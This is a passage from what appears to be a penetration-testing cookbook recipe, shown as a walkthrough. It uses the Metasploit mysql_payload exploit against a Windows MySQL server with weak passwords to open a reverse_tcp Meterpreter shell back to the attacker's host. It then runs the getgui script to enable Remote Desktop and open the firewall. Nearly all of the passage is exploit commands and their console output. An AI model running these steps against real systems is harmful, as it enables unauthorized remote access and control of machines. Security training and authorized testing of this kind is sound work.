 2. Then, to enable Remote Desktop, we first need to have a Meterpreter session on
the target machine. For this recipe, we can use the Oracle MySQL for Microsoft
Windows Payload Execution, which takes advantage of the absence of common
MySQL passwords:
msf > use windows/mysql/mysql_payload
msf exploit(mysql_payload) > set RHOST 192.168.216.10
RHOST => 192.168.216.10
msf exploit(mysql_payload) > set PAYLOAD
windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(mysql_payload) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(mysql_payload) > exploit
...
[*] Sending stage (205379 bytes) to 192.168.216.10
[*] 192.168.216.10:3306 - Command Stager progress - 100.00% done
(12022/12022 bytes)
[*] Meterpreter session 1 opened (192.168.216.5:4444 ->
192.168.216.10:49778) at 2017-11-23 16:44:00 -0500
meterpreter >
3. Now that we have a running session, we can enable Remote Desktop using the
run getgui Meterpreter script with the -e option. This will enable Remote
Desktop and won't create a new user:
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try
post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by
Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it
to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r
/root/.msf4/logs/scripts/getgui/clean_up__20171123.4632.rc
meterpreter >